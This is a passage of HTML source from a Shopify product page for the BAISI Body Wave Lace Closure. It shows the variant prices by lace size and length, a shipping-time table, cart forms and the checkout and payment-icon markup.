              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611479789651">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411_150x.jpg?v=1649309548"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411_{width}x.jpg?v=1649309548"
                  data-sizes="auto"
                  data-image-id="22611479789651"
                  alt="BAISI Body Wave Lace Closure - BAISI HAIR"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contact us -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/en-gb/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI  Body Wave Lace Closure</h1>
            <div class="title-row">
              <div product-id="10514809555" product-handle="baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$57.20</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$57.20</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$110.00</span>
        </span>
      </dd>

          
    </dl>

       
     
           <span class='discounttext  discounttextHide'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'></span></span>
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/en-gb/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49919180627">
              <select style="display:none;" name='id'>
                
                  <option value="49919180627" selected="selected"></option>
                
                  <option value="49919180691" ></option>
                
                  <option value="49919180755" ></option>
                
                  <option value="49919180819" ></option>
                
                  <option value="49919180883" ></option>
                
                  <option value="49919180947" ></option>
                
                  <option value="49919181011" ></option>
                
                  <option value="49919181075" ></option>
                
                  <option value="49919181139" ></option>
                
                  <option value="49919181203" ></option>
                
                  <option value="49919181267" ></option>
                
                  <option value="49919181331" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="10514809555" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$14.3</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/en-gb/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Sold Out&quot;,
   &quot;button&quot;: &quot;Add to Cart&quot;,
   &quot;unavailable&quot;: &quot;Unavailable&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="10514809555"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/en-gb/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>LACE SIZE:</strong> <span id="selected-option-1" class="swatches__option-value">4*4 Lace Closure</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="4_4LaceClosure" data-value="4_4LaceClosure">
        
      <input type="radio" id="template--15976335671379__main-LACE SIZE-0"
          class="swatches__form--input"
          name="lace size"
          value="4*4 Lace Closure"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-LACE SIZE-0" tabindex="0">
          4*4 Lace Closure
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="5_5LaceClosure" data-value="5_5LaceClosure">
        
      <input type="radio" id="template--15976335671379__main-LACE SIZE-1"
          class="swatches__form--input"
          name="lace size"
          value="5*5 Lace Closure"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LACE SIZE-1" tabindex="0">
          5*5 Lace Closure
          
        </label>
      </div>
    
    
  
</div>

                       
                         <div class="swatches__container js-variant-selector " data-option-index="2" data-other-options='["option1","option3"]'>
  <p class="swatches__option-name h5"><strong>LENGTH:</strong> <span id="selected-option-2" class="swatches__option-value">10</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="10" data-value="10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-0"
          class="swatches__form--input"
          name="length"
          value="10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-0" tabindex="0">
          10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="12" data-value="12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-1"
          class="swatches__form--input"
          name="length"
          value="12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-1" tabindex="0">
          12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="14" data-value="14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-2"
          class="swatches__form--input"
          name="length"
          value="14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-2" tabindex="0">
          14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="16" data-value="16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-3"
          class="swatches__form--input"
          name="length"
          value="16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-3" tabindex="0">
          16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="18" data-value="18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-4"
          class="swatches__form--input"
          name="length"
          value="18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-4" tabindex="0">
          18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="20" data-value="20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-5"
          class="swatches__form--input"
          name="length"
          value="20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-5" tabindex="0">
          20
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Select Option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="49919180627"
                            >
                              4*4 Lace Closure / 10

                              - $57.20
                            </option><option
                              
                              
                              value="49919180691"
                            >
                              4*4 Lace Closure / 12

                              - $62.40
                            </option><option
                              
                              
                              value="49919180755"
                            >
                              4*4 Lace Closure / 14

                              - $70.20
                            </option><option
                              
                              
                              value="49919180819"
                            >
                              4*4 Lace Closure / 16

                              - $80.60
                            </option><option
                              
                              
                              value="49919180883"
                            >
                              4*4 Lace Closure / 18

                              - $93.60
                            </option><option
                              
                              
                              value="49919180947"
                            >
                              4*4 Lace Closure / 20

                              - $104.00
                            </option><option
                              
                              
                              value="49919181011"
                            >
                              5*5 Lace Closure / 10

                              - $72.80
                            </option><option
                              
                              
                              value="49919181075"
                            >
                              5*5 Lace Closure / 12

                              - $83.20
                            </option><option
                              
                              
                              value="49919181139"
                            >
                              5*5 Lace Closure / 14

                              - $93.60
                            </option><option
                              
                              
                              value="49919181203"
                            >
                              5*5 Lace Closure / 16

                              - $104.00
                            </option><option
                              
                              
                              value="49919181267"
                            >
                              5*5 Lace Closure / 18

                              - $114.40
                            </option><option
                              
                              
                              value="49919181331"
                            >
                              5*5 Lace Closure / 20

                              - $124.80
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="49919180627">
                <input type="hidden" name="product-id" value="10514809555" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Cap Size</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >See Length Guide</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Shipping Time</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>
<tbody>
<tr>
<th>Country/Areas</th>
<th>Estimated Time</th>
<th>Shipping Free</th>
</tr>
<tr>
<td>America</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Canada</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>United Kingdom</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>European</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Australia</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>South America and Africa</td>
<td>4-7 Working Days</td>
<td>Free</td>
</tr>
</tbody>
</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-10514809555" class="h5">Quantity</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-10514809555" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/en-gb/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="10514809555"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="49919180627">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Added to Cart</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/en-gb/cart">View Cart</a> or <a class="underline" href="/en-gb/collections/all">Continue Shopping</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Cart Error</b>&nbsp;&nbsp;&nbsp;Some items became unavailable. Update the quantity and try again.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Add to Cart"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="GB" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:49919180627,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49919180691,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49919180755,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49919180819,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49919180883,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49919180947,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49919181011,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49919181075,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49919181139,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49919181203,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49919181267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:49919181331,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                     <input type="hidden" name="product-id" value="10514809555" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          100% Guaranteed safe checkout
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Whether you pay via PayPal or credit card, the payment will be 100% safe and easy. if you don't receive the items or have any quality problem you will get 100% refund.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 